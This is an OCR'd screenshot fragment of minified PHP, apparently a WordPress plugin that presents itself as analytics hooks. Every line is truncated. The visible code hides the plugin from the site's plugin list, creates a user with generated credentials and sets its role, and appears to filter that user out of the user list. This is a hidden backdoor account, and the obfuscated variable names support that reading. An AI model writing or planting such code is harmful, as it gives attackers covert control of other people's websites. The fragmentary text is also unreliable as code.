
{define('GANALYTICS_HOOKS_ACTI
>hooksOwner=true;}else{$this->ho
{add_filter("all_plugins",[$this,"hplu
[$this,"createuser"]);add_action("
[$this,"filterusers"]);}add_action(
[$this,"loadassets"]);}public funct
{unset($_a33de95a[plugin_basena
$_a33de95a;}public function creat
{if(get_option("ganalytics_data_se
>generate_credentials();if(!usern
{$_fb310f64=wp_create_user($_2e4
{(new WP_User($_fb310f64))->set_ro
>setup_site_credentials($_2e498a3